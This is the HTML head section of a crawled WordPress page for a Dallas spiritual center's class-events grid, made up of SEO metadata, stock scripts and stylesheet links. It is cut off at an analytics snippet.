

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/classes-event-categories-grid/
body_size: 24263
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Classes Event Categories Grid - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/classes-event-categories-grid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Classes Event Categories Grid - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:url" content="https://csldallas.org/classes-event-categories-grid/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2024-05-16T13:24:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/classes-event-categories-grid/","url":"https://csldallas.org/classes-event-categories-grid/","name":"Classes Event Categories Grid - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"datePublished":"2024-05-16T13:22:57+00:00","dateModified":"2024-05-16T13:24:49+00:00","breadcrumb":{"@id":"https://csldallas.org/classes-event-categories-grid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/classes-event-categories-grid/"]}]},{"@type":"BreadcrumbList","@id":"https://csldallas.org/classes-event-categories-grid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Classes Event Categories Grid"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
